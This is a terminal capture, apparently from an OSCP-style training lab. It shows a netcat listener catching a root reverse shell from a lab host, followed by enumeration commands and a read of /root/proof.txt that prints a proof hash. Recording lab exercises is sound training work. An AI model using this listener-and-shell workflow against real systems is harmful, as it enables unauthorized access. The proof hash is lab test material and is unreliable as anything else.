 (fish㉿kali)-[~/…/labs/IT/10.1.1.98/enum]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.250] from (UNKNOWN) [10.11.1.251] 53892
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:86:5f:ad brd ff:ff:ff:ff:ff:ff
    inet 10.1.1.98/24 brd 10.1.1.255 scope global ens192
       valid_lft forever preferred_lft forever
hostname
tablemanners.oscp
cat /root/proof.txt
de3a29102f09071c1f3f3f6e843d74a9